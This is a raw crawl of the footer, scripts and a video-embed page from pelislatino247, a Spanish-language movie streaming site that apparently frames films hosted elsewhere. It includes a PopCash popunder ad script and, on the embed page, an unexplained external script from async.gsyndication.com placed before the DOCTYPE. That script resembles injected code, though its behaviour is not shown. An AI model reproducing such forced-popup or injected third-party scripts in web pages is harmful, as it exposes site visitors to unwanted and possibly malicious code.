	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"3548 https:\/\/pelislatino247.com\/?post_type=movies&p=3548","disqusShortname":"https-pelislatino247-com","disqusTitle":"Un Juego entre Amigos","disqusUrl":"https:\/\/pelislatino247.com\/movies\/un-juego-entre-amigos\/","postId":"3548"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"9beddf023f","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3548","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"9beddf023f","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3548","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=3548&trtype=1
body_size: 225
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-vbhxmdbxx9iy.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>